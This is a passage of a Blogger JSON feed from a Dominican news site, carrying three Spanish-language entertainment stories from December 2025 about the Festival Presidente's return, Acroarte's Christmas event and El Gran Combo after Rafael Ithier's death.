}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3401456761268201704"},"published":{"$t":"2025-12-09T07:10:00.000-04:00"},"updated":{"$t":"2025-12-09T08:50:30.794-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En el 2026 regresa el Festival Presidente luego de pausa de 10 años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/s2000\/festival%20presidente%20de%20musica%20latina.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"2000\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/w640-h374\/festival%20presidente%20de%20musica%20latina.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Diciembre\n2025).- Luego de una pausa de 10 años, el Festival Presidente de Música Latina\nvuelve al escenario.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Luis Abinader lo anunció en LA Semanal\ncon la Prensa, en el Palacio Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario calificó la festividad como “una\ntradición que va a retornar el próximo año, y como esta es la última Semanal\ndel año quisimos anunciarlo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Es el festival presidente que tenía 10 años ausente y\na partir del próximo año retorna, y La Cervecería Nacional nos quiso enviar\nesta información”, dijo el Jefe de Estado, para luego proceder a reproducir un\naudiovisual del anuncio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3401456761268201704\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/en-el-2026-regresa-el-festival.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3401456761268201704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3401456761268201704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/en-el-2026-regresa-el-festival.html","title":"En el 2026 regresa el Festival Presidente luego de pausa de 10 años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/s72-w640-h374-c\/festival%20presidente%20de%20musica%20latina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4796563888010886827"},"published":{"$t":"2025-12-09T07:09:00.002-04:00"},"updated":{"$t":"2025-12-09T09:22:36.273-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Acroarte celebra por todo lo alto su tradicional encuentro navideño de confraternidad dedicada a Joseíto Mateo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/s2500\/Fiesta%20navidad%20acroarte%20santiago.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1667\" data-original-width=\"2500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/w640-h426\/Fiesta%20navidad%20acroarte%20santiago.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Diciembre\n2025).- La Asociación de Cronistas de Arte (Acroarte) celebró su tradicional\nencuentro de confraternidad navideña, en un ambiente festivo cargado de música,\nsorpresas y camaradería.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa actividad tuvo lugar en las instalaciones de\nLungomare, donde los miembros de la institución disfrutaron de un evento\ndiseñado para fortalecer los lazos que los unen como una familia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa noche estuvo engalanada por las destacadas\nactuaciones artísticas de Héctor Acosta “El Torito”, El Blachy, Glen's La\nIntensa y Norby Montero, quienes encendieron el escenario con un repertorio\nvariado que mantuvo al público entusiasmado de principio a fin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Torito amenizó y cerró con broche de oro la\nfestividad, con una actuación impecable, en la que interpretó sus grandes\néxitos en bachata y merengue, lo que mantuvo al público celebrando y bailando a\nlo largo de su actuación. Una descarga de merengue típico estuvo a cargo de El\nBlachy, también con una presentación primorosa, antecedida por la participación\nde Glen’s La Intensa y Norby Montero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de las presentaciones musicales, los asistentes\nparticiparon en rifas y dinámicas especiales preparadas para la ocasión, lo que\nañadió un toque de emoción y celebración al encuentro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa presidenta de Acroarte, Marivell Contreras, expresó\nsu regocijo por la nutrida participación y la atmósfera de unidad que\ncaracterizó la actividad.\u2028“Esta celebración es un recordatorio del gran\nespíritu de familia que distingue a Acroarte. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMe siento profundamente agradecida por el respaldo que\nhemos recibido desde que asumimos la presidencia en agosto pasado y por el\napoyo invaluable que nos brindan nuestros patrocinadores. Gracias por\npermitirnos compartir esta noche tan especial, llena de alegría y hermandad”,\nmanifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre los elementos especiales de la celebración\nestuvo la conducción del evento, a cargo de la destacada presentadora de\ntelevisión Jenny Blanco, quien con su profesionalismo, carisma y energía\nmantuvo la atención del público durante toda la celebración, también la\nparticipación especial del Stand Comedy, Té de Jagua y una exquisita selección\nmusical tropical Alexis Méndez DJ de “Los jueves son de Alexis”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa realización del encuentro fue posible gracias al\nvalioso apoyo de los patrocinadores: Cervecería Nacional Dominicana, J\u0026amp;J\nSpirits, Banreservas, Departamento Aeroportuario, Farmacias GBC, César Suárez\nJr., Cámara de Diputados, Dirección de Asistencia Social y Alimentación\nComunitaria (DASAC), Junta Central Electoral, Senado de la República y\nLungomare.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon esta celebración, Acroarte despide un año de\ntrabajo y compromiso, reafirmando su deseo de continuar fortaleciendo el\nvínculo entre sus miembros y promoviendo el arte y la cultura en la República\nDominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4796563888010886827\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/acroarte-celebra-por-todo-lo-alto-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4796563888010886827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4796563888010886827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/acroarte-celebra-por-todo-lo-alto-su.html","title":"Acroarte celebra por todo lo alto su tradicional encuentro navideño de confraternidad dedicada a Joseíto Mateo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/s72-w640-h426-c\/Fiesta%20navidad%20acroarte%20santiago.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3102176641608913926"},"published":{"$t":"2025-12-09T07:09:00.001-04:00"},"updated":{"$t":"2025-12-09T09:01:46.297-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Integrantes del Gran Combo confiados en que orquesta continuará legado de su director y fundador Rafael Ithier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/s750\/joselito%20hernandez..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/w640-h426\/joselito%20hernandez..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (9 Diciembre 2025).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ELos miembros de El Gran Combo de Puerto Rico\naseguraron estar confiados en que la orquesta continuará su camino musical,\ntras la pérdida del director y fundador Rafael Ithier Natal, quien falleció el\npasado sábado.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELos vocalistas Jerry Rivas, Joselito Hernández, Anthony García,\njunto al resto de la agrupación, así lo expresaron ayer al llegar a la Isla\npara reunirse con la familia del mulato mayor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Él trabajó fuertemente en los últimos años para que\nesto continúe. Obviamente, siempre nos expresó que había que seguir. El Gran\nCombo va a continuar, pero una cosa es lo que él nos dijo y otra cosa es lo que\nesté escrito”, afirmó Joselito Hernández, quien ayudó a Ithier, hasta su\ndeceso, como administrador de la orquesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ahora tenemos que reunirnos para verificar lo que\nconlleva realmente todo esto. Yo sé que esto va a continuar. Tengo mi fe bien\npuesta en que esto va a continuar”, puntualizó a EL VOCERO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrecisamente, el cantante señaló que los próximos\nconciertos de la agrupación todavía no han sido cancelados. “Entendemos que\ntodo va a continuar normal. Que el público esté pendiente”, sostuvo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Jerry Rivas, que lleva sobre 45 años en\nLa Universidad de la Salsa, y quien llegó visiblemente afectado, dijo que el\ngrupo debe entablar acuerdos con la familia del fenecido director. “Nosotros\nestamos a la mejor disposición. Don Rafael en un momento dado confiaba en\nnosotros, que podíamos seguir, esperemos que sea así”, expresó el artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPlanes\nfuturos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl productor, compositor y editor musical Richie\nViera, quien acompañó de cerca al fundador de Los Mulatos del Sabor, reveló a\nEL VOCERO que los proyectos en agenda coincidían simbólicamente con dos hitos\nhistóricos: los 100 años de vida de Ithier, que se cumplían el 29 de agosto de\n2026, y el lanzamiento del disco número 100 de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EObviamente, (Rafael Ithier) siempre nos expresó que\nhabía que seguir. El Gran Combo va a continuar, pero una cosa es lo que él nos\ndijo y otra cosa es lo esté escrito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa intención era lanzar una producción doble que\nmarcara oficialmente ese número redondo y celebrara la historia viva de la\ninstitución salsera más importante del continente americano. Viera contó,\nademás, que le propuso a Ithier una residencia en el Coliseo de Puerto Rico,\npensada como un evento de alcance internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre esos planes futuros, Anthony García, también\nvocalista de la orquesta, declaró que el deseo de cumplir las metas futuras de\nRafael Ithier sigue latente en El Gran Combo. “Nos encantaría que se pueda\nhonrar a Rafael de esa manera. Esperando que sí se pueda”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo\nrecuerdan con amor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJerry Rivas describió a Don Rafael como un padre y\nañadió que era un “guarachero natural”, que dirigía al intérprete en todas las\nintervenciones vocales de los temas de la orquesta. “Todo lo que ustedes\nescuchan en una grabación mía, tenía que ver con Rafael Ithier”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa agrupación llegaba del cierre de los conciertos que\npresentaron junto al Grupo Niche. Precisamente, fue ahí donde se cumplió, según\nRivas, la última petición que tuvo Ithier respecto a su orquesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Tengo que agradecer que la última petición de él y\ndecisión con relación al grupo, un día me llamó y me dijo: ‘Oye Jerry, estoy\npensando en la gira del concierto con el Grupo Niche y tiene que haber un\ncierre en ese concierto y la canción tiene que ser timbalero. Tiene que haber\nun invitado y ese invitado tiene que ser tu nieto’. Y mi nieto estuvo con\nnosotros. Siempre le agradeceré todo y eso también”, relató conmovido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor otra parte, Bad Bunny, también rindió homenaje a\nRafael Ithier a través de sus redes sociales. El artista, que fue el más\nescuchado de la plataforma de Spotify, expresó: “Gracias por una de las mayores\naportaciones que ha tenido la música latina. Fundador del corillo y la familia\nmás grande del mundo, porque El Combo no es solo una orquesta, es parte del\nalma y la cultura de un pueblo; El Gran Combo es Puerto Rico y en el mundo\nentero suena nuestra bandera. Que viva por siempre Rafael Ithier”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERicky Martin también compartió un emotivo mensaje en\nhonor a Ithier, subrayando la dimensión histórica de su aportación artística.\n“Don Rafael entendió algo profundo: que la salsa no era solo para bailar, sino\npara narrar quiénes somos. Por eso su legado no se apaga; seguirá presente en\nla historia y en la vida de nuestra gente”, expresó el artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Gracias por tanto, Maestro. Que tu partida sea\ndescanso y tu obra, eternidad. Descanse en paz, Rafael Ithier. Puerto Rico y la\nmúsica del mundo te deben más de lo que las palabras alcanzan a decir”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe espera que entre hoy y mañana se informe sobre los\nactos fúnebres que se realizarán para recordar la memoria de Ithier, según\ninformó la portavoz de la familia a este medio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGABRIELA\nMELÉNDEZ RIVERA\u003C\/b\u003E\/El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3102176641608913926\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/integrantes-del-gran-combo-confiados-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3102176641608913926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3102176641608913926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/integrantes-del-gran-combo-confiados-en.html","title":"Integrantes del Gran Combo confiados en que orquesta continuará legado de su director y fundador Rafael Ithier"}],"author":[{"name":{"$t":"Alternativas 